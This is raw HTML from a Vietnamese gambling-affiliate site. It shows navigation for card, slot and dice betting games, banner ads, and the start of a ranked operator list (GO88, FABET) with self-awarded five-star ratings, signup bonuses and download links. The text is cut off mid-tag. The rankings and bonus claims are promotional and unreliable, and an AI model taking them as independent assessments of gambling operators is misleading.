          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<div class="row section__home"  id="row-500777080">

	<div id="col-1448260217" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1611872848">

	<div id="col-806690195" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_898192367">
		<a class="" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_898192367 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_113115878">
		<a class="" href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner dark" >
			<img decoding="async" width="728" height="100" src="https://gamebai.tv/wp-content/uploads/2024/01/hitclub-728x100-1.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_113115878 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="container section-title-container title__game" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >TOP GAME ĐÁNH BÀI ĐỔI THƯỞNG UY TÍN</span><b></b></h3></div>

<p style="text-align: justify;">
<div id="home_list_game">
            <section class="dealer-body">
                <ul class="dealer-list">
                                        <li class="dealer-list-item">
                                                <div class="dealer-icon-top">
                            <img decoding="async" class="img-fluid" src="#1.png" alt="">
                        </div>
                                                <div class="dealer-meta">
                            <div class="dealer-position">0</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">GO88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài tặng vốn khởi nghiệp lên tới 50k</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/go88/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkgo88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#0</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkgo88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/go88/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài tặng vốn khởi nghiệp lên tới 50k</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-icon-top">
                            <img decoding="async" class="img-fluid" src="#2.png" alt="">
                        </div>
                                                <div class="dealer-meta">
                            <div class="dealer-position">1</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">FABET</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng giftcode game bài khủng cho tân thủ</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/nha-cai-fabet/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkfabet" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#1</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkfabet" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/nha-cai-fabet/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" 